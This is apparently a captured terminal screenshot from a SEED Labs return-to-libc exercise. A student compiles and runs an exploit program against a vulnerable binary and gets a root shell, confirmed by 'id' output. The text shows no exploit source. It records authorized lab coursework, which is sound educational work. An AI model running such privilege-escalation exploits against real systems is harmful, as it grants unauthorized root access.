 root@VM: /home/seed/returnToLib
En
1:50 PM
[02/16/21]seed@VM:~/returnToLib$ gcc exploitR.c -o exploitR
[02/16/21]seed@VM:~/returnToLib$ exploitR 0
0
[02/16/21]seed@VM:~/returnToLib$ retlibR
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev)
,113(lpadmin),128(sambashare)
#